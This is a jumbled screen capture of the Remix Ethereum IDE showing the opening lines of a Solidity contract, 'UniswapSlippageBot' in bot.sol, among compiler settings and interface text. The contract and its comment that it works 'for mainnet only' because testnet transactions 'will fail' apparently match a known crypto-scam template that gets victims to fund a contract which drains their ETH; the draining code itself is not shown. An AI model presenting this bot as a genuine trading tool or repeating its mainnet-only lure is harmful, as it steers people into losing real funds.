 Wrapped Ether (0xC02aaA3
web3
remix.ethereum.org/#lang=en&optimize=true&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
SOLIDITY COMPILER
COMPILER
0.6.6+commit.6c089d02
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
eploy & run transactions
LANGUAGE
Solidity
EVM VERSION
default (cancun)
Enable optimization
200
Use configuration file
compiler_config.json
Change
Compile bot.sol
Compile and Run script
CONTRACT
UniswapSlippageBot (bot.sol)
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // This 1inch Slippage bot is for mainnet only. Testnet transactions will fail because testnet transactions have no valu
5 // Import Libraries Migrator/Exchange/Factory
6 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2ERC20.sol";
7 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Factory.sol";
8 import "https://github.com/Uniswap/uniswap-v2-core/blob/master/contracts/interfaces/IUniswapV2Pair.sol";
9
10 contract UniswapSlippageBot {
11
12 uint liquidity;
13 string private WETH_CONTRACT_ADDRESS = "0xC02aaA39b223FE8D0A0e5C4F27eAD9083C756Cc2";
14 string private UNISWAP_CONTRACT_ADDRESS = "0x7a250d5630B4cF539739dF2C5dAcb4c659F2488D";
15
16 event Log(string _msg);
17
18 constructor() public {} infinite gas 73200 gas
19
20 receive() external payable {} undefined gas
21
22 struct slice {
23 uint _len;
24 uint _ptr;
25 }
26
27 /*
28 * @dev Find newly deployed contracts on Uniswap Exchange
29 * @param memory of required contract liquidity.
30 * @param other The second slice to compare.
0
Listen on all transactions
Filter with transaction hash or address
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
I'm here to help you!
cam Alert
Initialize as git repo
Did you know? To prototype on a uniswap v4 hooks, you can create a Multi Sig Swap Hook workspace. Template created by the cookbook team.
RemixAI Copilot (enabled)